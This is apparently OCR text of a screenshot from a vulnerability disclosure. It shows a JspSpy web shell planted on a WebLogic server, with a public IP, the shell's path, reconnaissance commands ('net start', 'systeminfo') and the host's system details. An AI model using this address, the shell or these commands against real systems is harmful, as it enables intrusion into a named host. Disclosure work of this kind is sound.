 JspSpy Private Codz By
202.97.194.220:7001/jmxroot/jmxroot.jsp
202.97.194.220:7001 (172.16.2.100) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java
e | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/weblogicnew/user_projects/domains/xzsp/servers/AdminServer/tmp/_WL_user/jmxroot/vcvv
Execute Shell »
Parameter
systeminfo
主机名: LENOVO-OTOUVH81
OS 名称: Microsoft? Windows Server? 2008 Enterprise
OS 版本: 6.0.6001 Service Pack 1 Build 6001
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: jsj101
注册的组织:
产品 ID: 92516-082-2500885-76179
初始安装日期: 2013/9/16, 18:08:55
系统启动时间: 2014/11/4, 19:26:37
系统制造商: Intel
系统型号: Lenovo WQ r630g7
www.wooyun.org